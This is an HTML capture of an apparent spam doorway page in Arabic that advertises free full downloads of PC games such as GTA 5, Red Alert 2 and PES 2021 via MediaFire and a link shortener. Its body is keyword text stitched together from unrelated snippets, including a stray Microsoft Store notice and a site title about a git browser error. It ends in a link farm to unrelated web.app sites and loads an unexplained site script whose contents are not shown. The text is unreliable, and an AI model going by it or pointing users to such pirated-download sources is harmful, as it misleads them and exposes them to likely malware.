

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/sanpedro7397cih/218732.html
body_size: 3907
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل لعبة كمبيوتر الجهنمية [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل لعبة كمبيوتر الجهنمية</h1>
<p>تحميل العاب 2021 كاملة و خفيفة و اكشن و قتال للكمبيوتر. تحميل العاب كمبيوتر مجانا كاملة و خفيفة و مضغوطة بروابط مباشرة ,تحميل العاب للكمبيوتر pc , تحميل العاب اكشن وقتال مجانا و تحميل العاب الكمبيوتر القديمة سواء تحميل   لعبة ريد اليرت 2 تحميل لعبة red alert 2 للكمبيوتر من ميديا فاير لعبة المغامرت الرائعة بحجم خيالي من ميديا فاير اللعبة الرائعة لعبة ريد اليرت 2 من ميديا فاير فقط وحصريا علي موقع تحميل العاب كمبيوتر حيث تعتبر لعبة ريد اليرت 2   تحميل لعبة اي جي اي Igi 1 للكمبيوتر برابط مباشر ميديا فاير مضغوطة بحجم صغير كاملة مجانا , اليوم مع اللعبة الاحترافية والتي تكون بشكل متميز جدا وهي الاصدار الاول من اللعبة الجميلة والمفضلة للاعبين والتي تعتمد علي اسلوب   تحميل لعبة The Sims 4 للكمبيوتر كاملة بالاضافات 2020 برابط واحد مباشر. تحميل لعبة The Sims 4 للكمبيوتر ، والاندرويد والايفون كاملة مع جميع الاضافات مجانا برابط واحد مباشر 2020 من ميديا فاير، أحدث اصدار في سلسلة Sims الشهيرة ، متاحة   لعبة ريد اليرت 2 تحميل لعبة red alert 2 للكمبيوتر من ميديا فاير لعبة المغامرت الرائعة بحجم خيالي من ميديا فاير اللعبة الرائعة لعبة ريد اليرت 2 من ميديا فاير فقط وحصريا علي موقع تحميل العاب كمبيوتر  </p>
<h2>في قسم العاب كمبيوتر تجدون العابكم المفضلة وتحميل العاب كمبيوتر مجانا برابط مباشر، كما يمكنكم تنزيل احدث الالعاب المجانية.</h2>
<p>تحميل العاب كمبيوتر مجانا كاملة 2020 وبروابط مباشرة وسريعة من ميديا فاير، 2020 Download PC Games بدون اعلانات مضرة. قم ب تحميل العاب كمبيوتر pc الان ..</p>
<h3>تحميل لعبة ثورة المقاتل 2 Assassin’s Creed II : مللت من المكوس فى بيتك أعلم ذلك ، فنفس الحال يعيشه الجميع، حيثُ أجبرتنا الظروف التى يمر بها العالم من تفشي فيروس كورونا على أن نجلس طويلاً في المنزل ، لننتقل من حجرة إلى حجرة ، تارة  </h3>
<p>تحميل العاب كمبيوتر مجانية و تنزيل احدث العاب الكمبيوتر مجانا و جاهزة للتحميل حيث تجدوا احدث العاب الكمبيوتر الرائعة و المجانية Download PC Games – Page 3 of 7. تحميل العاب كمبيوتر مجانية جديدة كاملة Pc Games انت فى المكان الصحيح ستجد احدث و افضل العاب كمبيوتر مجانا بين يديك الان حيث ستستطيع تنزيل اقوى العاب الكمبيوتر دون تعب او بحث طويل وممل عن افضل موقع تحميل العاب للكمبيوتر لعبة ريد اليرت 2 تحميل لعبة red alert 2 للكمبيوتر من ميديا فاير لعبة المغامرت الرائعة بحجم خيالي من ميديا فاير اللعبة الرائعة لعبة ريد اليرت 2 من ميديا فاير فقط وحصريا علي موقع تحميل العاب كمبيوتر حيث تعتبر لعبة ريد اليرت 2</p>
<h3>ترجمة إلى العربية. You are shopping Microsoft Store in: مصر - العربية. Are you looking for Microsoft Store in: United States - English?</h3>
<p>تحميل العاب كمبيوتر 2021 برابط مباشر ميديا فاير مجانا كاملة. تحميل برامج كمبيوتر 2021 مجانا برابط مباشر. تحميل لعبة gta 5 جاتا 5 للكمبيوتر برابط مباشر ميديا فاير مضغوطة بحجم صغير مجانا رابط الموقعhttps://donia2link.com/eUKS 01.11.2016 تحميل لعبة فول غايز للكمبيوتر مجاناً، في مقالة اليوم أعزائي ضيوف حلقة اليوم من سلسلة تحميل أفضل العاب الأندرويد علي موقعنا جعمر دوت كوم سنشرح لكم عن تحميل اللعبة الرائعة والجديدة Fall Guys … تحميل ألعاب بنات، ألعاب تلبيس، ألعاب طبخ، ألعاب مكياج للكمبيوتر والموبايل مجاناً برابط مباشر Download Grils Games For PC And Mobile Free تحميل العاب كمبيوتر بدون انترنت مجانا 2020. سوف نعرض عليكم بشيئا من التفصيل كل ما يميز كل لعبة من 6 لالعاب الكمبيوتر الاتية عن الالعاب المنافسة لها بالاضافة الي رابط التحميل المباشر لكل لعبة حتي نوفر بعض الوقت عليكم : تحميل وتنزيل الإصدار الكامل من لعبة طرزان القديمة الاصلية للكمبيوتر برابط مباشر وبدون إنتظار لعام 2021 مجانا علي موقع ترايد سوفت.</p>
<h3>+تحميل العاب كمبيوتر تحميل لعبة euro truck simulator 2 من ميديا فاير للكمبيوتر للاندرويد بحجم صغير 2020 تحميل لعبة euro truck simulator 2 من ميديا فاير لل</h3>
<p>ترجمة إلى العربية. You are shopping Microsoft Store in: مصر - العربية. Are you looking for Microsoft Store in: United States - English?  تحميل العاب كمبيوتر تحميل العاب مجانية الجديدة والقديمة ، تحميل العاب بروابط مباشرة pc و تنزيل العاب خفيفة مغامرة والعاب سباق تنزيل العاب موبايل اكشن  قم بتنزيل ألعاب الكمبيوتر الشخصي المجانية وتمتع باللعبة بلا حدود! استمتع بالإصدار الكامل لألعاب الكمبيوتر الشخصي مجانًا!  تحميل لعبة الكوتشينة Spider Solitaire. ولقد قام عدد كبير من المستخدمين بعمل تحميل لعبة الكوتشينة Spider Solitaire لتصبح اشهر واقوي لعبة طرحتها ميكروسوفت لانها لعبة مفضلة للجميع وحققت نجاح على ارض الواقع ينافس العديد من الألعاب   تنزيل لعبة بيس 21 للكمبيوتر pes 2021 من ميديا فاير تحميل لعبة بيس 21 للكمبيوتر pes 2021 برابط مباشر من ميديا فاير مضغوة بحجم صغير كاملة مجان  في قسم العاب كمبيوتر تجدون العابكم المفضلة وتحميل العاب كمبيوتر مجانا برابط مباشر، كما يمكنكم تنزيل احدث الالعاب المجانية.  العاب بلاي ستيشن 1 تحميل العاب خفيفة للكمبيوتر بروابط واحد مجانا اليوم نقدم لكم علي موقع هيما بلاي اجمل تحميل العاب خفيفة للكمبيوتر والتحميل من ميديا فاير , تحميل العاب خفيفة للكمبيوتر 2017 اكثر من 25 لعبة مجانية ورائعة  </p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://investeringarhcnf.web.app/94431/83294.html">lt</a></li><li><a href="https://hurmaninvesterarwyco.web.app/36244/93698.html">lt</a></li><li><a href="https://hurmanblirrikztyd.web.app/53842/82004.html">lt</a></li><li><a href="https://jobbqzxq.web.app/50045/17963.html">lt</a></li><li><a href="https://lonepwe.web.app/14775/59545.html">lt</a></li><li><a href="https://affarereopc.web.app/96300/45021.html">lt</a></li><li><a href="https://affarerzwek.web.app/77217/48807.html">lt</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/123575.html">كيفية تنزيل ملفات الجلد fortnite</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/581734.html">تحميل ho scale flatcar stl مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/88390.html">تحميل muse dash free apk</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/950680.html">كيفية مشاهدة العروض بدون تنزيل التطبيقات</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/703107.html">مقاطعة كلاماث تنزيل ملف شكل تاكلوت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/429840.html">Aar paar mahasangram كمال كان kunwar bhojpuri تنزيل الألبوم</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/134104.html">تحميل برنامج gacha life 2 pc</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/975541.html">تنزيل أحدث الألبومات مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/871758.html">Wl-st334u driver تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/82107.html">اتجاه واحد التاريخ mp4 تحميل الفيديو</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/996172.html">تحميل لعبة world at war zombies android مجانية</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/62428.html">تنزيل dragon ball xenoverse dlc pack 4 مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/685872.html">تنزيل ألعاب الكمبيوتر الكاملة مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/185571.html">يوتيوب محول الصوت تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/235659.html">تحميل الأبراج المحصنة rpg pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/437367.html">تحميل مجاني خمر الخطوط الرواق</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/519953.html">سلاشر الموسم 2 تحميل سيل</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>